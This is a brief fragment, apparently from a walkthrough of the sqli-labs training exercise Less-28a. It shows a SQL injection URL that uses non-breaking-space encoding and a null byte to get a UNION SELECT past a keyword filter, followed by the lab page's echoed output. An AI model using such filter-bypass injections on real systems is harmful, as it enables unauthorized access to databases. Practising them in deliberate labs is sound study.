 192.168.232.136/sqli/Less-28a/?id=0%27)%a0union%a0select%a01,2,3;%00
点 新手上路 常用网址 JD 京东商城 移动设备
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-28a
Only Your 'UNION'
AND
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0')�union�select�1,2,3;